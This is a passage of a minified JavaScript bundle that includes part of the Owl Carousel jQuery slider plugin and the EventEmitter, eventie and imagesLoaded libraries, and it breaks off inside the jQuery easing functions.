return maximum;},min:function(){return 0;},loops:function(){var base=this,prev=0,elWidth=0,i,item,roundPageNum;base.positionsInArray=[0];base.pagesInArray=[];for(i=0;i<base.itemsAmount;i+=1){elWidth+=base.itemWidth;base.positionsInArray.push(-elWidth);if(base.options.scrollPerPage===true){item=$(base.$owlItems[i]);roundPageNum=item.data("owl-roundPages");if(roundPageNum!==prev){base.pagesInArray[prev]=base.positionsInArray[i];prev=roundPageNum;}}}},buildControls:function(){var base=this;if(base.options.navigation===true||base.options.pagination===true){base.owlControls=$("<div class=\"owl-controls\"/>").toggleClass("clickable",!base.browser.isTouch).appendTo(base.$elem);}
if(base.options.pagination===true){base.buildPagination();}
if(base.options.navigation===true){base.buildButtons();}},buildButtons:function(){var base=this,buttonsWrapper=$("<div class=\"owl-buttons\"/>");base.owlControls.append(buttonsWrapper);base.buttonPrev=$("<div/>",{"class":"owl-prev","html":base.options.navigationText[0]||""});base.buttonNext=$("<div/>",{"class":"owl-next","html":base.options.navigationText[1]||""});buttonsWrapper.append(base.buttonPrev).append(base.buttonNext);buttonsWrapper.on("touchstart.owlControls mousedown.owlControls","div[class^=\"owl\"]",function(event){event.preventDefault();});buttonsWrapper.on("touchend.owlControls mouseup.owlControls","div[class^=\"owl\"]",function(event){event.preventDefault();if($(this).hasClass("owl-next")){base.next();}else{base.prev();}});},buildPagination:function(){var base=this;base.paginationWrapper=$("<div class=\"owl-pagination\"/>");base.owlControls.append(base.paginationWrapper);base.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(event){event.preventDefault();if(Number($(this).data("owl-page"))!==base.currentItem){base.goTo(Number($(this).data("owl-page")),true);}});},updatePagination:function(){var base=this,counter,lastPage,lastItem,i,paginationButton,paginationButtonInner;if(base.options.pagination===false){return false;}
base.paginationWrapper.html("");counter=0;lastPage=base.itemsAmount-base.itemsAmount%base.options.items;for(i=0;i<base.itemsAmount;i+=1){if(i%base.options.items===0){counter+=1;if(lastPage===i){lastItem=base.itemsAmount-base.options.items;}
paginationButton=$("<div/>",{"class":"owl-page"});paginationButtonInner=$("<span></span>",{"text":base.options.paginationNumbers===true?counter:"","class":base.options.paginationNumbers===true?"owl-numbers":""});paginationButton.append(paginationButtonInner);paginationButton.data("owl-page",lastPage===i?lastItem:i);paginationButton.data("owl-roundPages",counter);base.paginationWrapper.append(paginationButton);}}
base.checkPagination();},checkPagination:function(){var base=this;if(base.options.pagination===false){return false;}
base.paginationWrapper.find(".owl-page").each(function(){if($(this).data("owl-roundPages")===$(base.$owlItems[base.currentItem]).data("owl-roundPages")){base.paginationWrapper.find(".owl-page").removeClass("active");$(this).addClass("active");}});},checkNavigation:function(){var base=this;if(base.options.navigation===false){return false;}
if(base.options.rewindNav===false){if(base.currentItem===0&&base.maximumItem===0){base.buttonPrev.addClass("disabled");base.buttonNext.addClass("disabled");}else if(base.currentItem===0&&base.maximumItem!==0){base.buttonPrev.addClass("disabled");base.buttonNext.removeClass("disabled");}else if(base.currentItem===base.maximumItem){base.buttonPrev.removeClass("disabled");base.buttonNext.addClass("disabled");}else if(base.currentItem!==0&&base.currentItem!==base.maximumItem){base.buttonPrev.removeClass("disabled");base.buttonNext.removeClass("disabled");}}},updateControls:function(){var base=this;base.updatePagination();base.checkNavigation();if(base.owlControls){if(base.options.items>=base.itemsAmount){base.owlControls.hide();}else{base.owlControls.show();}}},destroyControls:function(){var base=this;if(base.owlControls){base.owlControls.remove();}},next:function(speed){var base=this;if(base.isTransition){return false;}
base.currentItem+=base.options.scrollPerPage===true?base.options.items:1;if(base.currentItem>base.maximumItem+(base.options.scrollPerPage===true?(base.options.items-1):0)){if(base.options.rewindNav===true){base.currentItem=0;speed="rewind";}else{base.currentItem=base.maximumItem;return false;}}
base.goTo(base.currentItem,speed);},prev:function(speed){var base=this;if(base.isTransition){return false;}
if(base.options.scrollPerPage===true&&base.currentItem>0&&base.currentItem<base.options.items){base.currentItem=0;}else{base.currentItem-=base.options.scrollPerPage===true?base.options.items:1;}
if(base.currentItem<0){if(base.options.rewindNav===true){base.currentItem=base.maximumItem;speed="rewind";}else{base.currentItem=0;return false;}}
base.goTo(base.currentItem,speed);},goTo:function(position,speed,drag){var base=this,goToPixel;if(base.isTransition){return false;}
if(typeof base.options.beforeMove==="function"){base.options.beforeMove.apply(this,[base.$elem]);}
if(position>=base.maximumItem){position=base.maximumItem;}else if(position<=0){position=0;}
base.currentItem=base.owl.currentItem=position;if(base.options.transitionStyle!==false&&drag!=="drag"&&base.options.items===1&&base.browser.support3d===true){base.swapSpeed(0);if(base.browser.support3d===true){base.transition3d(base.positionsInArray[position]);}else{base.css2slide(base.positionsInArray[position],1);}
base.afterGo();base.singleItemTransition();return false;}
goToPixel=base.positionsInArray[position];if(base.browser.support3d===true){base.isCss3Finish=false;if(speed===true){base.swapSpeed("paginationSpeed");window.setTimeout(function(){base.isCss3Finish=true;},base.options.paginationSpeed);}else if(speed==="rewind"){base.swapSpeed(base.options.rewindSpeed);window.setTimeout(function(){base.isCss3Finish=true;},base.options.rewindSpeed);}else{base.swapSpeed("slideSpeed");window.setTimeout(function(){base.isCss3Finish=true;},base.options.slideSpeed);}
base.transition3d(goToPixel);}else{if(speed===true){base.css2slide(goToPixel,base.options.paginationSpeed);}else if(speed==="rewind"){base.css2slide(goToPixel,base.options.rewindSpeed);}else{base.css2slide(goToPixel,base.options.slideSpeed);}}
base.afterGo();},jumpTo:function(position){var base=this;if(typeof base.options.beforeMove==="function"){base.options.beforeMove.apply(this,[base.$elem]);}
if(position>=base.maximumItem||position===-1){position=base.maximumItem;}else if(position<=0){position=0;}
base.swapSpeed(0);if(base.browser.support3d===true){base.transition3d(base.positionsInArray[position]);}else{base.css2slide(base.positionsInArray[position],1);}
base.currentItem=base.owl.currentItem=position;base.afterGo();},afterGo:function(){var base=this;base.prevArr.push(base.currentItem);base.prevItem=base.owl.prevItem=base.prevArr[base.prevArr.length-2];base.prevArr.shift(0);if(base.prevItem!==base.currentItem){base.checkPagination();base.checkNavigation();base.eachMoveUpdate();if(base.options.autoPlay!==false){base.checkAp();}}
if(typeof base.options.afterMove==="function"&&base.prevItem!==base.currentItem){base.options.afterMove.apply(this,[base.$elem]);}},stop:function(){var base=this;base.apStatus="stop";window.clearInterval(base.autoPlayInterval);},checkAp:function(){var base=this;if(base.apStatus!=="stop"){base.play();}},play:function(){var base=this;base.apStatus="play";if(base.options.autoPlay===false){return false;}
window.clearInterval(base.autoPlayInterval);base.autoPlayInterval=window.setInterval(function(){base.next(true);},base.options.autoPlay);},swapSpeed:function(action){var base=this;if(action==="slideSpeed"){base.$owlWrapper.css(base.addCssSpeed(base.options.slideSpeed));}else if(action==="paginationSpeed"){base.$owlWrapper.css(base.addCssSpeed(base.options.paginationSpeed));}else if(typeof action!=="string"){base.$owlWrapper.css(base.addCssSpeed(action));}},addCssSpeed:function(speed){return{"-webkit-transition":"all "+speed+"ms ease","-moz-transition":"all "+speed+"ms ease","-o-transition":"all "+speed+"ms ease","transition":"all "+speed+"ms ease"};},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"","transition":""};},doTranslate:function(pixels){return{"-webkit-transform":"translate3d("+pixels+"px, 0px, 0px)","-moz-transform":"translate3d("+pixels+"px, 0px, 0px)","-o-transform":"translate3d("+pixels+"px, 0px, 0px)","-ms-transform":"translate3d("+pixels+"px, 0px, 0px)","transform":"translate3d("+pixels+"px, 0px,0px)"};},transition3d:function(value){var base=this;base.$owlWrapper.css(base.doTranslate(value));},css2move:function(value){var base=this;base.$owlWrapper.css({"left":value});},css2slide:function(value,speed){var base=this;base.isCssFinish=false;base.$owlWrapper.stop(true,true).animate({"left":value},{duration:speed||base.options.slideSpeed,complete:function(){base.isCssFinish=true;}});},checkBrowser:function(){var base=this,translate3D="translate3d(0px, 0px, 0px)",tempElem=document.createElement("div"),regex,asSupport,support3d,isTouch;tempElem.style.cssText="  -moz-transform:"+translate3D+"; -ms-transform:"+translate3D+"; -o-transform:"+translate3D+"; -webkit-transform:"+translate3D+"; transform:"+translate3D;regex=/translate3d\(0px, 0px, 0px\)/g;asSupport=tempElem.style.cssText.match(regex);support3d=(asSupport!==null&&asSupport.length===1);isTouch="ontouchstart"in window||window.navigator.msMaxTouchPoints;base.browser={"support3d":support3d,"isTouch":isTouch};},moveEvents:function(){var base=this;if(base.options.mouseDrag!==false||base.options.touchDrag!==false){base.gestures();base.disabledEvents();}},eventTypes:function(){var base=this,types=["s","e","x"];base.ev_types={};if(base.options.mouseDrag===true&&base.options.touchDrag===true){types=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"];}else if(base.options.mouseDrag===false&&base.options.touchDrag===true){types=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"];}else if(base.options.mouseDrag===true&&base.options.touchDrag===false){types=["mousedown.owl","mousemove.owl","mouseup.owl"];}
base.ev_types.start=types[0];base.ev_types.move=types[1];base.ev_types.end=types[2];},disabledEvents:function(){var base=this;base.$elem.on("dragstart.owl",function(event){event.preventDefault();});base.$elem.on("mousedown.disableTextSelect",function(e){return $(e.target).is('input, textarea, select, option');});},gestures:function(){var base=this,locals={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};base.isCssFinish=true;function getTouches(event){if(event.touches!==undefined){return{x:event.touches[0].pageX,y:event.touches[0].pageY};}
if(event.touches===undefined){if(event.pageX!==undefined){return{x:event.pageX,y:event.pageY};}
if(event.pageX===undefined){return{x:event.clientX,y:event.clientY};}}}
function swapEvents(type){if(type==="on"){$(document).on(base.ev_types.move,dragMove);$(document).on(base.ev_types.end,dragEnd);}else if(type==="off"){$(document).off(base.ev_types.move);$(document).off(base.ev_types.end);}}
function dragStart(event){var ev=event.originalEvent||event||window.event,position;if(ev.which===3){return false;}
if(base.itemsAmount<=base.options.items){return;}
if(base.isCssFinish===false&&!base.options.dragBeforeAnimFinish){return false;}
if(base.isCss3Finish===false&&!base.options.dragBeforeAnimFinish){return false;}
if(base.options.autoPlay!==false){window.clearInterval(base.autoPlayInterval);}
if(base.browser.isTouch!==true&&!base.$owlWrapper.hasClass("grabbing")){base.$owlWrapper.addClass("grabbing");}
base.newPosX=0;base.newRelativeX=0;$(this).css(base.removeTransition());position=$(this).position();locals.relativePos=position.left;locals.offsetX=getTouches(ev).x-position.left;locals.offsetY=getTouches(ev).y-position.top;swapEvents("on");locals.sliding=false;locals.targetElement=ev.target||ev.srcElement;}
function dragMove(event){var ev=event.originalEvent||event||window.event,minSwipe,maxSwipe;base.newPosX=getTouches(ev).x-locals.offsetX;base.newPosY=getTouches(ev).y-locals.offsetY;base.newRelativeX=base.newPosX-locals.relativePos;if(typeof base.options.startDragging==="function"&&locals.dragging!==true&&base.newRelativeX!==0){locals.dragging=true;base.options.startDragging.apply(base,[base.$elem]);}
if((base.newRelativeX>8||base.newRelativeX<-8)&&(base.browser.isTouch===true)){if(ev.preventDefault!==undefined){ev.preventDefault();}else{ev.returnValue=false;}
locals.sliding=true;}
if((base.newPosY>10||base.newPosY<-10)&&locals.sliding===false){$(document).off("touchmove.owl");}
minSwipe=function(){return base.newRelativeX / 5;};maxSwipe=function(){return base.maximumPixels+base.newRelativeX / 5;};base.newPosX=Math.max(Math.min(base.newPosX,minSwipe()),maxSwipe());if(base.browser.support3d===true){base.transition3d(base.newPosX);}else{base.css2move(base.newPosX);}}
function dragEnd(event){var ev=event.originalEvent||event||window.event,newPosition,handlers,owlStopEvent;ev.target=ev.target||ev.srcElement;locals.dragging=false;if(base.browser.isTouch!==true){base.$owlWrapper.removeClass("grabbing");}
if(base.newRelativeX<0){base.dragDirection=base.owl.dragDirection="left";}else{base.dragDirection=base.owl.dragDirection="right";}
if(base.newRelativeX!==0){newPosition=base.getNewPosition();base.goTo(newPosition,false,"drag");if(locals.targetElement===ev.target&&base.browser.isTouch!==true){$(ev.target).on("click.disable",function(ev){ev.stopImmediatePropagation();ev.stopPropagation();ev.preventDefault();$(ev.target).off("click.disable");});handlers=$._data(ev.target,"events").click;owlStopEvent=handlers.pop();handlers.splice(0,0,owlStopEvent);}}
swapEvents("off");}
base.$elem.on(base.ev_types.start,".owl-wrapper",dragStart);},getNewPosition:function(){var base=this,newPosition=base.closestItem();if(newPosition>base.maximumItem){base.currentItem=base.maximumItem;newPosition=base.maximumItem;}else if(base.newPosX>=0){newPosition=0;base.currentItem=0;}
return newPosition;},closestItem:function(){var base=this,array=base.options.scrollPerPage===true?base.pagesInArray:base.positionsInArray,goal=base.newPosX,closest=null;$.each(array,function(i,v){if(goal-(base.itemWidth / 20)>array[i+1]&&goal-(base.itemWidth / 20)<v&&base.moveDirection()==="left"){closest=v;if(base.options.scrollPerPage===true){base.currentItem=$.inArray(closest,base.positionsInArray);}else{base.currentItem=i;}}else if(goal+(base.itemWidth / 20)<v&&goal+(base.itemWidth / 20)>(array[i+1]||array[i]-base.itemWidth)&&base.moveDirection()==="right"){if(base.options.scrollPerPage===true){closest=array[i+1]||array[array.length-1];base.currentItem=$.inArray(closest,base.positionsInArray);}else{closest=array[i+1];base.currentItem=i+1;}}});return base.currentItem;},moveDirection:function(){var base=this,direction;if(base.newRelativeX<0){direction="right";base.playDirection="next";}else{direction="left";base.playDirection="prev";}
return direction;},customEvents:function(){var base=this;base.$elem.on("owl.next",function(){base.next();});base.$elem.on("owl.prev",function(){base.prev();});base.$elem.on("owl.play",function(event,speed){base.options.autoPlay=speed;base.play();base.hoverStatus="play";});base.$elem.on("owl.stop",function(){base.stop();base.hoverStatus="stop";});base.$elem.on("owl.goTo",function(event,item){base.goTo(item);});base.$elem.on("owl.jumpTo",function(event,item){base.jumpTo(item);});},stopOnHover:function(){var base=this;if(base.options.stopOnHover===true&&base.browser.isTouch!==true&&base.options.autoPlay!==false){base.$elem.on("mouseover",function(){base.stop();});base.$elem.on("mouseout",function(){if(base.hoverStatus!=="stop"){base.play();}});}},lazyLoad:function(){var base=this,i,$item,itemNumber,$lazyImg,follow;if(base.options.lazyLoad===false){return false;}
for(i=0;i<base.itemsAmount;i+=1){$item=$(base.$owlItems[i]);if($item.data("owl-loaded")==="loaded"){continue;}
itemNumber=$item.data("owl-item");$lazyImg=$item.find(".lazyOwl");if(typeof $lazyImg.data("src")!=="string"){$item.data("owl-loaded","loaded");continue;}
if($item.data("owl-loaded")===undefined){$lazyImg.hide();$item.addClass("loading").data("owl-loaded","checked");}
if(base.options.lazyFollow===true){follow=itemNumber>=base.currentItem;}else{follow=true;}
if(follow&&itemNumber<base.currentItem+base.options.items&&$lazyImg.length){base.lazyPreload($item,$lazyImg);}}},lazyPreload:function($item,$lazyImg){var base=this,iterations=0,isBackgroundImg;if($lazyImg.prop("tagName")==="DIV"){$lazyImg.css("background-image","url("+$lazyImg.data("src")+")");isBackgroundImg=true;}else{$lazyImg[0].src=$lazyImg.data("src");}
function showImage(){$item.data("owl-loaded","loaded").removeClass("loading");$lazyImg.removeAttr("data-src");if(base.options.lazyEffect==="fade"){$lazyImg.fadeIn(400);}else{$lazyImg.show();}
if(typeof base.options.afterLazyLoad==="function"){base.options.afterLazyLoad.apply(this,[base.$elem]);}}
function checkLazyImage(){iterations+=1;if(base.completeImg($lazyImg.get(0))||isBackgroundImg===true){showImage();}else if(iterations<=100){window.setTimeout(checkLazyImage,100);}else{showImage();}}
checkLazyImage();},autoHeight:function(){var base=this,$currentimg=$(base.$owlItems[base.currentItem]).find("img"),iterations;function addHeight(){var $currentItem=$(base.$owlItems[base.currentItem]).height();base.wrapperOuter.css("height",$currentItem+"px");if(!base.wrapperOuter.hasClass("autoHeight")){window.setTimeout(function(){base.wrapperOuter.addClass("autoHeight");},0);}}
function checkImage(){iterations+=1;if(base.completeImg($currentimg.get(0))){addHeight();}else if(iterations<=100){window.setTimeout(checkImage,100);}else{base.wrapperOuter.css("height","");}}
if($currentimg.get(0)!==undefined){iterations=0;checkImage();}else{addHeight();}},completeImg:function(img){var naturalWidthType;if(!img.complete){return false;}
naturalWidthType=typeof img.naturalWidth;if(naturalWidthType!=="undefined"&&img.naturalWidth===0){return false;}
return true;},onVisibleItems:function(){var base=this,i;if(base.options.addClassActive===true){base.$owlItems.removeClass("active");}
base.visibleItems=[];for(i=base.currentItem;i<base.currentItem+base.options.items;i+=1){base.visibleItems.push(i);if(base.options.addClassActive===true){$(base.$owlItems[i]).addClass("active");}}
base.owl.visibleItems=base.visibleItems;},transitionTypes:function(className){var base=this;base.outClass="owl-"+className+"-out";base.inClass="owl-"+className+"-in";},singleItemTransition:function(){var base=this,outClass=base.outClass,inClass=base.inClass,$currentItem=base.$owlItems.eq(base.currentItem),$prevItem=base.$owlItems.eq(base.prevItem),prevPos=Math.abs(base.positionsInArray[base.currentItem])+base.positionsInArray[base.prevItem],origin=Math.abs(base.positionsInArray[base.currentItem])+base.itemWidth / 2,animEnd='webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend';base.isTransition=true;base.$owlWrapper.addClass('owl-origin').css({"-webkit-transform-origin":origin+"px","-moz-perspective-origin":origin+"px","perspective-origin":origin+"px"});function transStyles(prevPos){return{"position":"relative","left":prevPos+"px"};}
$prevItem.css(transStyles(prevPos,10)).addClass(outClass).on(animEnd,function(){base.endPrev=true;$prevItem.off(animEnd);base.clearTransStyle($prevItem,outClass);});$currentItem.addClass(inClass).on(animEnd,function(){base.endCurrent=true;$currentItem.off(animEnd);base.clearTransStyle($currentItem,inClass);});},clearTransStyle:function(item,classToRemove){var base=this;item.css({"position":"","left":""}).removeClass(classToRemove);if(base.endPrev&&base.endCurrent){base.$owlWrapper.removeClass('owl-origin');base.endPrev=false;base.endCurrent=false;base.isTransition=false;}},owlStatus:function(){var base=this;base.owl={"userOptions":base.userOptions,"baseElement":base.$elem,"userItems":base.$userItems,"owlItems":base.$owlItems,"currentItem":base.currentItem,"prevItem":base.prevItem,"visibleItems":base.visibleItems,"isTouch":base.browser.isTouch,"browser":base.browser,"dragDirection":base.dragDirection};},clearEvents:function(){var base=this;base.$elem.off(".owl owl mousedown.disableTextSelect");$(document).off(".owl owl");$(window).off("resize",base.resizer);},unWrap:function(){var base=this;if(base.$elem.children().length!==0){base.$owlWrapper.unwrap();base.$userItems.unwrap().unwrap();if(base.owlControls){base.owlControls.remove();}}
base.clearEvents();base.$elem.attr("style",base.$elem.data("owl-originalStyles")||"").attr("class",base.$elem.data("owl-originalClasses"));},destroy:function(){var base=this;base.stop();window.clearInterval(base.checkVisible);base.unWrap();base.$elem.removeData();},reinit:function(newOptions){var base=this,options=$.extend({},base.userOptions,newOptions);base.unWrap();base.init(options,base.$elem);},addItem:function(htmlString,targetPosition){var base=this,position;if(!htmlString){return false;}
if(base.$elem.children().length===0){base.$elem.append(htmlString);base.setVars();return false;}
base.unWrap();if(targetPosition===undefined||targetPosition===-1){position=-1;}else{position=targetPosition;}
if(position>=base.$userItems.length||position===-1){base.$userItems.eq(-1).after(htmlString);}else{base.$userItems.eq(position).before(htmlString);}
base.setVars();},removeItem:function(targetPosition){var base=this,position;if(base.$elem.children().length===0){return false;}
if(targetPosition===undefined||targetPosition===-1){position=-1;}else{position=targetPosition;}
base.unWrap();base.$userItems.eq(position).remove();base.setVars();}};$.fn.owlCarousel=function(options){return this.each(function(){if($(this).data("owl-init")===true){return false;}
$(this).data("owl-init",true);var carousel=Object.create(Carousel);carousel.init(options,this);$.data(this,"owlCarousel",carousel);});};$.fn.owlCarousel.options={items:5,itemsCustom:false,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:false,itemsScaleUp:false,slideSpeed:200,paginationSpeed:800,rewindSpeed:1000,autoPlay:false,stopOnHover:false,navigation:false,navigationText:["",""],rewindNav:true,scrollPerPage:false,pagination:true,paginationNumbers:false,responsive:true,responsiveRefreshRate:200,responsiveBaseWidth:window,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:false,lazyFollow:true,lazyEffect:"fade",autoHeight:false,jsonPath:false,jsonSuccess:false,dragBeforeAnimFinish:true,mouseDrag:true,touchDrag:true,addClassActive:false,transitionStyle:false,beforeUpdate:false,afterUpdate:false,beforeInit:false,afterInit:false,beforeMove:false,afterMove:false,afterAction:false,startDragging:false,afterLazyLoad:false};}(jQuery,window,document));/*!
 * imagesLoaded PACKAGED v3.0.2
 * JavaScript is all like "You images are done yet or what?"
 */

/*!
 * EventEmitter v4.1.0 - git.io/ee
 * Oliver Caldwell
 * MIT license
 * @preserve
 */
(function(exports){'use strict';function EventEmitter(){}
var proto=EventEmitter.prototype,nativeIndexOf=Array.prototype.indexOf?true:false;function indexOfListener(listener,listeners){if(nativeIndexOf){return listeners.indexOf(listener);}
var i=listeners.length;while(i--){if(listeners[i]===listener){return i;}}
return-1;}
proto._getEvents=function(){return this._events||(this._events={});};proto.getListeners=function(evt){var events=this._getEvents(),response,key;if(typeof evt==='object'){response={};for(key in events){if(events.hasOwnProperty(key)&&evt.test(key)){response[key]=events[key];}}}
else{response=events[evt]||(events[evt]=[]);}
return response;};proto.getListenersAsObject=function(evt){var listeners=this.getListeners(evt),response;if(listeners instanceof Array){response={};response[evt]=listeners;}
return response||listeners;};proto.addListener=function(evt,listener){var listeners=this.getListenersAsObject(evt),key;for(key in listeners){if(listeners.hasOwnProperty(key)&&indexOfListener(listener,listeners[key])===-1){listeners[key].push(listener);}}
return this;};proto.on=proto.addListener;proto.defineEvent=function(evt){this.getListeners(evt);return this;};proto.defineEvents=function(evts)
{for(var i=0;i<evts.length;i+=1){this.defineEvent(evts[i]);}
return this;};proto.removeListener=function(evt,listener){var listeners=this.getListenersAsObject(evt),index,key;for(key in listeners){if(listeners.hasOwnProperty(key)){index=indexOfListener(listener,listeners[key]);if(index!==-1){listeners[key].splice(index,1);}}}
return this;};proto.off=proto.removeListener;proto.addListeners=function(evt,listeners){return this.manipulateListeners(false,evt,listeners);};proto.removeListeners=function(evt,listeners){return this.manipulateListeners(true,evt,listeners);};proto.manipulateListeners=function(remove,evt,listeners){var i,value,single=remove?this.removeListener:this.addListener,multiple=remove?this.removeListeners:this.addListeners;if(typeof evt==='object'&&!(evt instanceof RegExp)){for(i in evt){if(evt.hasOwnProperty(i)&&(value=evt[i])){if(typeof value==='function'){single.call(this,i,value);}
else{multiple.call(this,i,value);}}}}
else{i=listeners.length;while(i--){single.call(this,evt,listeners[i]);}}
return this;};proto.removeEvent=function(evt){var type=typeof evt,events=this._getEvents(),key;if(type==='string'){delete events[evt];}
else if(type==='object'){for(key in events){if(events.hasOwnProperty(key)&&evt.test(key)){delete events[key];}}}
else{delete this._events;}
return this;};proto.emitEvent=function(evt,args){var listeners=this.getListenersAsObject(evt),i,key,response;for(key in listeners){if(listeners.hasOwnProperty(key)){i=listeners[key].length;while(i--){response=args?listeners[key][i].apply(null,args):listeners[key][i]();if(response===true){this.removeListener(evt,listeners[key][i]);}}}}
return this;};proto.trigger=proto.emitEvent;proto.emit=function(evt){var args=Array.prototype.slice.call(arguments,1);return this.emitEvent(evt,args);};if(typeof define==='function'&&define.amd){define(function(){return EventEmitter;});}
else{exports.EventEmitter=EventEmitter;}}(this));
/*!
 * eventie v1.0.3
 * event binding helper
 *   eventie.bind( elem, 'click', myFn )
 *   eventie.unbind( elem, 'click', myFn )
 */
(function(window){'use strict';var docElem=document.documentElement;var bind=function(){};if(docElem.addEventListener){bind=function(obj,type,fn){obj.addEventListener(type,fn,false);};}else if(docElem.attachEvent){bind=function(obj,type,fn){obj[type+fn]=fn.handleEvent?function(){var event=window.event;event.target=event.target||event.srcElement;fn.handleEvent.call(fn,event);}:function(){var event=window.event;event.target=event.target||event.srcElement;fn.call(obj,event);};obj.attachEvent("on"+type,obj[type+fn]);};}
var unbind=function(){};if(docElem.removeEventListener){unbind=function(obj,type,fn){obj.removeEventListener(type,fn,false);};}else if(docElem.detachEvent){unbind=function(obj,type,fn){obj.detachEvent("on"+type,obj[type+fn]);try{delete obj[type+fn];}catch(err){obj[type+fn]=undefined;}};}
var eventie={bind:bind,unbind:unbind};if(typeof define==='function'&&define.amd){define(eventie);}else{window.eventie=eventie;}})(this);
/*!
 * imagesLoaded v3.0.2
 * JavaScript is all like "You images are done yet or what?"
 */
(function(window){'use strict';var $=window.jQuery;var console=window.console;var hasConsole=typeof console!=='undefined';function extend(a,b){for(var prop in b){a[prop]=b[prop];}
return a;}
var objToString=Object.prototype.toString;function isArray(obj){return objToString.call(obj)==='[object Array]';}
function makeArray(obj){var ary=[];if(isArray(obj)){ary=obj;}else if(typeof obj.length==='number'){for(var i=0,len=obj.length;i<len;i++){ary.push(obj[i]);}}else{ary.push(obj);}
return ary;}
function defineImagesLoaded(EventEmitter,eventie){function ImagesLoaded(elem,options,onAlways){if(!(this instanceof ImagesLoaded)){return new ImagesLoaded(elem,options);}
if(typeof elem==='string'){elem=document.querySelectorAll(elem);}
this.elements=makeArray(elem);this.options=extend({},this.options);if(typeof options==='function'){onAlways=options;}else{extend(this.options,options);}
if(onAlways){this.on('always',onAlways);}
this.getImages();if($){this.jqDeferred=new $.Deferred();}
var _this=this;setTimeout(function(){_this.check();});}
ImagesLoaded.prototype=new EventEmitter();ImagesLoaded.prototype.options={};ImagesLoaded.prototype.getImages=function(){this.images=[];for(var i=0,len=this.elements.length;i<len;i++){var elem=this.elements[i];if(elem.nodeName==='IMG'){this.addImage(elem);}
var childElems=elem.querySelectorAll('img');for(var j=0,jLen=childElems.length;j<jLen;j++){var img=childElems[j];this.addImage(img);}}};ImagesLoaded.prototype.addImage=function(img){var loadingImage=new LoadingImage(img);this.images.push(loadingImage);};ImagesLoaded.prototype.check=function(){var _this=this;var checkedCount=0;var length=this.images.length;this.hasAnyBroken=false;if(!length){this.complete();return;}
function onConfirm(image,message){if(_this.options.debug&&hasConsole){console.log('confirm',image,message);}
_this.progress(image);checkedCount++;if(checkedCount===length){_this.complete();}
return true;}
for(var i=0;i<length;i++){var loadingImage=this.images[i];loadingImage.on('confirm',onConfirm);loadingImage.check();}};ImagesLoaded.prototype.progress=function(image){this.hasAnyBroken=this.hasAnyBroken||!image.isLoaded;this.emit('progress',this,image);if(this.jqDeferred){this.jqDeferred.notify(this,image);}};ImagesLoaded.prototype.complete=function(){var eventName=this.hasAnyBroken?'fail':'done';this.isComplete=true;this.emit(eventName,this);this.emit('always',this);if(this.jqDeferred){var jqMethod=this.hasAnyBroken?'reject':'resolve';this.jqDeferred[jqMethod](this);}};if($){$.fn.imagesLoaded=function(options,callback){var instance=new ImagesLoaded(this,options,callback);return instance.jqDeferred.promise($(this));};}
var cache={};function LoadingImage(img){this.img=img;}
LoadingImage.prototype=new EventEmitter();LoadingImage.prototype.check=function(){var cached=cache[this.img.src];if(cached){this.useCached(cached);return;}
cache[this.img.src]=this;if(this.img.complete&&this.img.naturalWidth!==undefined){this.confirm(this.img.naturalWidth!==0,'naturalWidth');return;}
var proxyImage=this.proxyImage=new Image();eventie.bind(proxyImage,'load',this);eventie.bind(proxyImage,'error',this);proxyImage.src=this.img.src;};LoadingImage.prototype.useCached=function(cached){if(cached.isConfirmed){this.confirm(cached.isLoaded,'cached was confirmed');}else{var _this=this;cached.on('confirm',function(image){_this.confirm(image.isLoaded,'cache emitted confirmed');return true;});}};LoadingImage.prototype.confirm=function(isLoaded,message){this.isConfirmed=true;this.isLoaded=isLoaded;this.emit('confirm',this,message);};LoadingImage.prototype.handleEvent=function(event){var method='on'+event.type;if(this[method]){this[method](event);}};LoadingImage.prototype.onload=function(){this.confirm(true,'onload');this.unbindProxyEvents();};LoadingImage.prototype.onerror=function(){this.confirm(false,'onerror');this.unbindProxyEvents();};LoadingImage.prototype.unbindProxyEvents=function(){eventie.unbind(this.proxyImage,'load',this);eventie.unbind(this.proxyImage,'error',this);};return ImagesLoaded;}
if(typeof define==='function'&&define.amd){define(['eventEmitter','eventie'],defineImagesLoaded);}else{window.imagesLoaded=defineImagesLoaded(window.EventEmitter,window.eventie);}})(window);jQuery.easing['jswing']=jQuery.easing['swing'];jQuery.extend(jQuery.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d);},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b;},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b;},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*((--t)*(t-2)-1)+b;},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b;},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b;},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b;},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b;},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b;},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b;},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b;},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b;},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b;},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b;},easeOutSine:function(x,t,b,c,d){return 